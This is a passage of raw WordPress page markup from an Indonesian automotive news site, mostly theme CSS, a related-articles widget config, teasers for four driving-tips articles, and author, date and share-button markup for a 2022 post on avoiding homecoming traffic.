				.td_uid_66_696f0c51c7117_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033;
				}
				
				.td_uid_66_696f0c51c7117_rand .td-read-more a {
					background-color: rgba(255,255,255,0.2);
				}
				
				.td_uid_66_696f0c51c7117_rand .td-read-more:hover a {
					background-color: #ff4033 !important;
				}
				
				.td_uid_66_696f0c51c7117_rand .td-read-more a {
					color: #ffffff;
				}
				
				.td_uid_66_696f0c51c7117_rand .td-read-more:hover a {
					color: #ffffff;
				}
				
				.td_uid_66_696f0c51c7117_rand .td-module-meta-info,
				.td_uid_66_696f0c51c7117_rand .td-next-prev-wrap {
					text-align: center;
				}
				.td_uid_66_696f0c51c7117_rand .td-image-container {
					margin-left: auto;
                    margin-right: auto;
				}
				.td_uid_66_696f0c51c7117_rand .td-category-pos-image .td-post-category {
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}
				.td_uid_66_696f0c51c7117_rand.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category {
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}
				
				.td_uid_66_696f0c51c7117_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_66_696f0c51c7117_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_66_696f0c51c7117_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_66_696f0c51c7117_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_66_696f0c51c7117_rand .td-read-more a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_66_696f0c51c7117_rand .td-load-more-wrap a {
					text-transform:uppercase !important;
				}
				
				.td_uid_66_696f0c51c7117_rand .td_block_inner {
                    display: flex;
                    flex-wrap: wrap;
				}
				.td_uid_66_696f0c51c7117_rand .td_module_wrap {
				    display: flex;
				}
				.td_uid_66_696f0c51c7117_rand .td-module-container {
                    flex-grow: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_66_696f0c51c7117_rand .td-image-container {
					display: none;
				}
				
				.td_uid_66_696f0c51c7117_rand .td_module_wrap {
					padding-bottom: 9px;
					margin-bottom: 9px;
				}
				.td_uid_66_696f0c51c7117_rand .td-module-container:before {
					bottom: -9px;
				}
				
				.td_uid_66_696f0c51c7117_rand .td_module_wrap {
					clear: none !important;
				}
				.td_uid_66_696f0c51c7117_rand .td_module_wrap:nth-child(4n+1) {
					clear: both !important;
				}
				
				.td_uid_66_696f0c51c7117_rand .td_module_wrap {
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}
				.td_uid_66_696f0c51c7117_rand .td_module_wrap:nth-last-child(-n+4) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_66_696f0c51c7117_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_66_696f0c51c7117_rand .td_module_wrap:nth-last-child(-n+4) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_66_696f0c51c7117_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_66_696f0c51c7117_rand .td-image-container {
					display: none;
				}
				
				.td_uid_66_696f0c51c7117_rand .td_module_wrap {
					padding-left: 5px;
					padding-right: 5px;
				}
				.td_uid_66_696f0c51c7117_rand .tdb-block-inner {
					margin-left: -5px;
					margin-right: -5px;
				}
				
				.td_uid_66_696f0c51c7117_rand .td_module_wrap {
					padding-bottom: 9px;
					margin-bottom: 9px;
				}
				.td_uid_66_696f0c51c7117_rand .td-module-container:before {
					bottom: -9px;
				}
				
				.td_uid_66_696f0c51c7117_rand .td_module_wrap {
					clear: none !important;
				}
				.td_uid_66_696f0c51c7117_rand .td_module_wrap:nth-child(4n+1) {
					clear: both !important;
				}
				
				.td_uid_66_696f0c51c7117_rand .td_module_wrap {
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}
				.td_uid_66_696f0c51c7117_rand .td_module_wrap:nth-last-child(-n+4) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_66_696f0c51c7117_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_66_696f0c51c7117_rand .td_module_wrap:nth-last-child(-n+4) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_66_696f0c51c7117_rand .entry-title {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_66_696f0c51c7117_rand .td-image-container {
					display: none;
				}
				
				.td_uid_66_696f0c51c7117_rand .td_module_wrap {
					width: 100%;
					float: left;
				}
				
				.td_uid_66_696f0c51c7117_rand .td_module_wrap {
					padding-bottom: 9px;
					margin-bottom: 9px;
				}
				.td_uid_66_696f0c51c7117_rand .td-module-container:before {
					bottom: -9px;
				}
				
				.td_uid_66_696f0c51c7117_rand .td_module_wrap {
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}
				.td_uid_66_696f0c51c7117_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_66_696f0c51c7117_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_66_696f0c51c7117_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_66_696f0c51c7117_rand .entry-title {
					font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><script>var block_td_uid_66_696f0c51c7117 = new tdBlock();
block_td_uid_66_696f0c51c7117.id = "td_uid_66_696f0c51c7117";
block_td_uid_66_696f0c51c7117.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"","ajax_pagination":"next_prev","related_articles_posts_limit":"4","image_floated":"hidden","meta_info_border_color":"","custom_title":"","btn_bg":"rgba(255,255,255,0.2)","f_more_font_transform":"uppercase","f_btn_font_transform":"uppercase","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjI2IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_line_height":"1","meta_info_align":"","modules_gap":"eyJwb3J0cmFpdCI6IjEwIn0=","modules_divider":"","tdc_css":"[base64]","f_title_font_weight":"700","f_title_font_transform":"uppercase","mc1_tl":"11","title_txt":"#ffffff","title_txt_hover":"#ff4033","f_title_font_family":"662","meta_info_horiz":"content-horiz-center","btn_bg_hover":"#ff4033","btn_txt":"#ffffff","btn_txt_hover":"#ffffff","f_btn_font_family":"662","f_btn_font_size":"12","f_btn_font_weight":"500","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":9632,"sample_posts_data":false,"separator":"","block_template_id":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"10","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"td_uid_66_696f0c51c7117_rand","tdc_css_class":"td_uid_66_696f0c51c7117_rand","tdc_css_class_style":"td_uid_66_696f0c51c7117_rand_style"}';
block_td_uid_66_696f0c51c7117.td_column_number = "3";
block_td_uid_66_696f0c51c7117.block_type = "tdb_single_related";
block_td_uid_66_696f0c51c7117.post_count = "4";
block_td_uid_66_696f0c51c7117.found_posts = "272";
block_td_uid_66_696f0c51c7117.header_color = "";
block_td_uid_66_696f0c51c7117.ajax_pagination_infinite_stop = "";
block_td_uid_66_696f0c51c7117.max_num_pages = "68";
tdBlocksArray.push(block_td_uid_66_696f0c51c7117);
</script><div id=td_uid_66_696f0c51c7117 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>                        <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" class="td-image-wrap" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-4173092-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?">Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:38:34+00:00" >Desember 17, 2024</time></span><!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada beberapa perlengkapan yang sebaiknya kamu bawa saat berkendara dengan mobil di musim hujan demi kenyamanan dan keamanan</div>
                    
                    <div class="td-read-more">
                        <a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/">Baca Selengkapnya</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>                        <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" class="td-image-wrap" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-326259-696x460.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga">Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:05:29+00:00" >Desember 15, 2024</time></span><!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">kebersihan dari interior mobil harus dijaga untuk menghindarkan pemilik dari penyakit hingga meningkatkan rasa nyaman saat berkendara</div>
                    
                    <div class="td-read-more">
                        <a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/">Baca Selengkapnya</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>                        <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" class="td-image-wrap" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-1600757-696x483.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif">Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:14:43+00:00" >Desember 11, 2024</time></span><!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">Bepergian saat liburan natal dan tahun baru, kamu bisa hindari macet dengan cara memilih waktu perjalanan yang tepat hingga pakai transportasi umum</div>
                    
                    <div class="td-read-more">
                        <a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/">Baca Selengkapnya</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>                        <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" class="td-image-wrap" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bmw-vehicle-ride-bike-104842-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024">Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:13:17+00:00" >Desember 8, 2024</time></span><!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">Agar motor kamu tak rusak dan tetap bersih saat ditinggal liburan akhir tahun nanti, maka ada beberapa tips yang bisa kamu lakukan</div>
                    
                    <div class="td-read-more">
                        <a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/">Baca Selengkapnya</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div><div id="td_uid_28_696f0c51ccbf5" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row td_uid_67_696f0c51ccbfd_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_67_696f0c51ccbfd_rand {
                    min-height: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .td_uid_67_696f0c51ccbfd_rand {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .td_uid_67_696f0c51ccbfd_rand .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .td_uid_67_696f0c51ccbfd_rand {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .td_uid_67_696f0c51ccbfd_rand .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.td_uid_67_696f0c51ccbfd_rand{
z-index:1 !important;
}

.td_uid_67_696f0c51ccbfd_rand .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_67_696f0c51ccbfd_rand{
margin-top:-10px !important;
}
}

</style><div class="vc_column td_uid_68_696f0c51ccf61_rand  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.td_uid_68_696f0c51ccf61_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_68_696f0c51ccf61_rand{
width:79% !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_68_696f0c51ccf61_rand{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author td_uid_69_696f0c51cd249_rand td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="td_uid_69_696f0c51cd249" >
<style>

/* inline tdc_css att */

.td_uid_69_696f0c51cd249_rand{
margin-top:14px !important;
margin-right:8px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_69_696f0c51cd249_rand {
                    display: inline-block;
                }
                
                
                .td_uid_69_696f0c51cd249_rand .avatar {
                    width: 40px;
                    height: 40px;
                }
                
                .td_uid_69_696f0c51cd249_rand .avatar {
                    margin-right: 8px;
                }
                
                .td_uid_69_696f0c51cd249_rand .avatar {
                    border-radius: 50%;
                }
                

                
				.td_uid_69_696f0c51cd249_rand .tdb-author-by {
					color: #232323;
				}
                
				.td_uid_69_696f0c51cd249_rand .tdb-author-name {
					color: #232323;
				}
                
				.td_uid_69_696f0c51cd249_rand .tdb-author-name:hover {
					color: #ff4033;
				}
				


				
				.td_uid_69_696f0c51cd249_rand .tdb-author-name {
					font-family:Catamaran !important;font-size:18px !important;font-weight:600 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_69_696f0c51cd249_rand .avatar {
                    width: 36px;
                    height: 36px;
                }
                
				.td_uid_69_696f0c51cd249_rand .tdb-author-name {
					font-family:Catamaran !important;font-size:16px !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_69_696f0c51cd249_rand .avatar {
                    width: 30px;
                    height: 30px;
                }
                
				.td_uid_69_696f0c51cd249_rand .tdb-author-name {
					font-family:Catamaran !important;font-size:14px !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://tebet9.com/author/naufal/"><img alt='' src='https://secure.gravatar.com/avatar/b1b53ccfbb1c9fc13c98756b5469544c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b1b53ccfbb1c9fc13c98756b5469544c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://tebet9.com/author/naufal/">Naufal F. Y.</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon td_uid_70_696f0c51cda43_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_70_696f0c51cda43"   >
<style>

/* inline tdc_css att */

.td_uid_70_696f0c51cda43_rand{
padding-right:10px !important;
}

</style>
<style>
/* custom css */
.td_uid_70_696f0c51cda43_rand i {
				    font-size: 12px;
				    text-align: center;
				}
				
				
				.td_uid_70_696f0c51cda43_rand i {
				    width: 12px;
				    height: 12px;
				    line-height: 12px;
				}
				
				
				.td_uid_70_696f0c51cda43_rand i {
				    position: relative;
				    top: 0px;
				}
				
				
				.td_uid_70_696f0c51cda43_rand {
				    display: inline-block;
				}
</style>
<style>
.td_uid_71_696f0c51cf642 {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				} 
				.td_uid_71_696f0c51cf642:before {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

				
				.td_uid_71_696f0c51cf642:before {
					color: #999999;
				}
				
				body .td_uid_70_696f0c51cda43_rand:hover .td_uid_71_696f0c51cf642:before {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_70_696f0c51cda43_rand:hover .td_uid_71_696f0c51cf642:before {
				    color: #999999;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-circle-full td_uid_71_696f0c51cf642 td-fix-index"></i></div><div class="td_block_wrap tdb_single_date td_uid_72_696f0c51cfb5b_rand td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="td_uid_72_696f0c51cfb5b" >
<style>

/* inline tdc_css att */

.td_uid_72_696f0c51cfb5b_rand{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_72_696f0c51cfb5b_rand {
                    display: inline-block;
                }
                
                .td_uid_72_696f0c51cfb5b_rand i {
                    font-size: 14px;
                }
                
                .td_uid_72_696f0c51cfb5b_rand i {
                    margin-right: 5px;
                }
				
				.td_uid_72_696f0c51cfb5b_rand {
					color: #999999;
				}
                
				.td_uid_72_696f0c51cfb5b_rand {
					font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_72_696f0c51cfb5b_rand {
					font-family:Catamaran !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_72_696f0c51cfb5b_rand {
					font-family:Catamaran !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-04-18T18:10:00+00:00" >April 18, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share td_uid_73_696f0c51d00aa_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_73_696f0c51d00aa" >
<style>

/* inline tdc_css att */

.td_uid_73_696f0c51d00aa_rand{
margin-top:10px !important;
margin-bottom:40px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_73_696f0c51d00aa_rand{
margin-top:3px !important;
margin-bottom:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_73_696f0c51d00aa_rand{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_73_696f0c51d00aa_rand{
margin-top:5px !important;
margin-bottom:20px !important;
}
}

</style><div id="td_uid_73_696f0c51d00aa" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftebet9.com%2Fotomotif%2F2022%2F04%2Ftips-anti-macet-saat-mudik-lebaran-cek-yuk-biar-perjalanan-mudikmu-tak-tertunda%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tips+Anti+Macet+saat+Mudik+Lebaran%2C+Cek+Yuk+Biar+Perjalanan+Mudikmu+Tak+Tertunda&url=https%3A%2F%2Ftebet9.com%2Fotomotif%2F2022%2F04%2Ftips-anti-macet-saat-mudik-lebaran-cek-yuk-biar-perjalanan-mudikmu-tak-tertunda%2F&via=Tebet9.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Tips+Anti+Macet+saat+Mudik+Lebaran%2C+Cek+Yuk+Biar+Perjalanan+Mudikmu+Tak+Tertunda %0A%0A https://tebet9.com/otomotif/2022/04/tips-anti-macet-saat-mudik-lebaran-cek-yuk-biar-perjalanan-mudikmu-tak-tertunda/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Tips+Anti+Macet+saat+Mudik+Lebaran%2C+Cek+Yuk+Biar+Perjalanan+Mudikmu+Tak+Tertunda%0D%0Ahttps://tebet9.com/otomotif/2022/04/tips-anti-macet-saat-mudik-lebaran-cek-yuk-biar-perjalanan-mudikmu-tak-tertunda/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://tebet9.com/otomotif/2022/04/tips-anti-macet-saat-mudik-lebaran-cek-yuk-biar-perjalanan-mudikmu-tak-tertunda/&amp;media=https://tebet9.com/wp-content/uploads/2022/04/pexels-connor-mcmanus-11605722.jpg&description=Tips+Anti+Macet+saat+Mudik+Lebaran%2C+Cek+Yuk+Biar+Perjalanan+Mudikmu+Tak+Tertunda">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_73_696f0c51d00aa">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content td_uid_74_696f0c51d0ea4_rand td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="td_uid_74_696f0c51d0ea4" >
<style>

/* inline tdc_css att */

.td_uid_74_696f0c51d0ea4_rand{
margin-top:0px !important;
}

/* phone */
